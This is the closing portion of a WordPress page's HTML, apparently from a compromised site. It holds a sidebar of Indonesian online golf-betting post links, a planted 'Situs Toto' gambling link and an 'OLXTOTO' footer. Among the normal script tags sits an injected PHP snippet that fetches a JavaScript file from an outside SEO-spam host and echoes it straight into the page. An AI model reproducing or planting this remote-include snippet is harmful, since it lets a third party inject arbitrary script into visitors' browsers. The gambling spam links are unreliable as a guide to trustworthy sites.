href="https://jonathanbakerandvictoriafuller.com/rekomendasi-taruhan-golf-online-terbaik-2026-untuk-penggemar-turnamen-dunia/">Rekomendasi Taruhan Golf Online Terbaik 2026 untuk Penggemar Turnamen Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-golf-online-terbaik-2026-dengan-statistik-pemain-dan-live-betting/">Taruhan Golf Online Terbaik 2026: Statistik Pemain dan Live Betting yang Perlu Diketahui</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/perbandingan-taruhan-golf-online-terbaik-2026-fitur-odds-dan-keamanan/">Perbandingan Taruhan Golf Online Terbaik 2026: Fitur dan Keamanan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/cara-menang-taruhan-golf-online-di-situs-terbaik-tahun-2026/">Cara Menang Taruhan Golf Online di Situs Terbaik Tahun 2026: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/situs-taruhan-golf-online-terbaik-2026-dengan-bonus-terbesar-dan-withdraw-cepat/">Situs Taruhan Golf Online Terbaik 2026 dengan Bonus Terbesar dan Proses Withdraw Cepat</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jonathanbakerandvictoriafuller.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bf51580be914fe7aed754ff6f330292","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/69 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/20 queries in 0.058 seconds using APC

Served from: jonathanbakerandvictoriafuller.com @ 2026-01-22 22:15:45 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 15:15:45 GMT -->
